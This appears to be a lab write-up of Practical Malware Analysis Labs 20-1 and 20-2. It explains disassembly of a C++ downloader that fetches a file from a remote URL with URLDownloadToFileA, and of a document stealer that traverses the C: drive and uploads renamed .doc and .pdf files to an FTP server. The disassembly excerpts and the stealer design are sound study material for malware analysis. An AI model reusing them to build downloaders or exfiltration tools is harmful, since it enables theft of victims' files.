lab20
Lab 20-1
push ebp
mov ebp, esp
sub esp, 8
push 4 ; Size
call ??2@YAPAXI@Z ; operator new(uint)
add esp, 4
mov [ebp+var_8], eax
mov eax, [ebp+var_8]
mov [ebp+var_4], eax
mov ecx, [ebp+var_4]
mov dword ptr [ecx], offset aHttpWwwPractic ; "http://www.practicalmalwareanalysis.com"...First, the program is setting up an object in memory, which tells us this is compiled from C++ code. It allocates 4 bytes of memory using the C++ operator new function. The pointer to this newly allocated memory is returned in the EAX register and eventually moved into the ECX register. Finally, the program takes a memory offset containing the string “http://www.practicalmalwareanalysis.com/cpp.html” and stores it directly into the first 4 bytes of this newly created object.
mov ecx, [ebp+var_4]
call sub_401040 While there are no standard push instructions pushing arguments onto the stack right before the call, the function does take a parameter implicitly via the ECX register. The code loads the pointer to the object we just created into ECX immediately before calling sub_401040. This is the signature of the Microsoft __thiscall calling convention. It means sub_401040 is a method belonging to a C++ class, and ECX is being used to pass the this pointer (a reference to the current object) to the function.
sub_401040 proc near
var_4= dword ptr -4
push ebp
mov ebp, esp
push ecx
mov [ebp+var_4], ecx
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset aCEmpdownloadEx ; "c:\tempdownload.exe"
mov eax, [ebp+var_4]
mov ecx, [eax]
push ecx ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov esp, ebp
pop ebp
retn When sub_401040 begins, it immediately takes the ECX register and saves it to a local variable. It then begins pushing arguments onto the stack in reverse order to set up a call to the Windows API function URLDownloadToFileA.
Put simply, this program acts as a basic C++ malware downloader. It instantiates an object, assigns a target URL to that object’s member variable, and calls an internal method. That method utilizes the Windows API to silently reach out to the C2, download the payload found there, and save it directly to the victim’s C: drive as tempdownload.exe.
Lab 20-2
What can you learn from the interesting strings in this program?

The strings present in the binary clearly indicate that the program is designed to locate, collect, and exfiltrate document files from the victim system. The presence of file extensions such as “.pdf” and “.doc”, along with directory names like “pdfs” and “docs”, shows that the malware specifically targets common document formats typically associated with sensitive or valuable information.
The format strings “%s-%d.pdf” and “%s-%d.doc” indicate that the malware renames files before exfiltration. These format specifiers suggest that the filename is constructed using the system hostname combined with an incrementing counter. This allows the attacker to uniquely identify both the infected machine and each individual exfiltrated file.
The string “ftp.practicalmalwareanalysis.com” clearly identifies a remote FTP server used as the command-and-control or exfiltration endpoint. The presence of the string “Home ftp client” further confirms that the malware contains built-in FTP functionality rather than relying on external tools. This allows it to directly upload stolen files to the attacker-controlled server.
Finally, the string “C:*” indicates that the malware begins enumerating files from the root of the C: drive. This confirms that it performs broad filesystem traversal to locate target files across the entire system. Taken together, these strings strongly indicate that the malware is a document stealer designed to search for PDF and DOC files, rename them using a structured naming scheme, and upload them to a remote FTP server.
What do the imports tell you about this program?
The imports show that the program enumerates files on the system and exfiltrates them to a remote FTP server. Functions like FindFirstFileA, FindNextFileA, and FindClose indicate directory traversal to locate target files, while WriteFile, SetFilePointer, and FlushFileBuffers show file access and manipulation capabilities.
The presence of InternetOpenA, InternetConnectA, FtpSetCurrentDirectoryA, and FtpPutFileA from WININET.dll clearly indicates FTP communication and file upload functionality. This confirms the program transfers files from the victim machine to a remote server.
The WSAStartup and gethostname imports suggest the malware initializes networking and retrieves the system hostname, likely to uniquely identify the victim when naming exfiltrated files.
What is the purpose of the object created at 0x4011D9? Does it have any virtual functions?
At the start of execution, the program calls WSAStartup to initialize network functionality, followed by gethostname, which retrieves the hostname of the infected system and stores it in a global buffer. This hostname is later used when renaming exfiltrated files.
The program then begins filesystem traversal by passing the string “C:\\*” to a recursive enumeration function. This function calls FindFirstFileA to begin iterating through files and directories. For each entry, the program checks whether it represents a directory or a file.
If the entry is a directory, the program verifies that it is not the special entries ”.” or ”..”. It then appends ”\\*” to the directory path and recursively calls the same enumeration function. An integer parameter passed to the function tracks recursion depth, and the traversal stops once a depth of 7 is reached. This prevents infinite recursion and limits the scope of the search.
If the entry is a file, the program checks its extension using string comparison:
push offset aDoc ; ".doc"
mov ecx, [ebp+extension]
push ecx ; Str1
call _strncmpBased on the file extension, the program creates a specific object corresponding to the file type. Separate object types exist for .doc and .pdf files, as well as a generic object type for other file formats. A counter is incremented only when a targeted file type (.doc or .pdf) is identified.
Each object contains a virtual function table (vtable), indicating that the class uses virtual functions. The virtual function pointer determines the behavior associated with the object, allowing different handling logic depending on the file type. This is a classic example of polymorphism in C++.
The virtual functions associated with the .doc and .pdf object types implement the exfiltration logic. Both functions follow the same general structure. They rename the file using the format “hostname-count.extension”, where the hostname uniquely identifies the infected system and the count ensures unique filenames. The renamed file is then uploaded to the FTP server ftp.practicalmalwareanalysis.com, specifically into the corresponding directory (pdf or doc).
This object-oriented design allows the malware to cleanly separate file enumeration, file classification, and file exfiltration logic. The object created at address 0x4011D9 therefore serves as a polymorphic handler responsible for managing file-specific exfiltration behavior. The presence of a vtable confirms that it implements virtual functions, which are used to dynamically dispatch the appropriate upload routine based on the file type.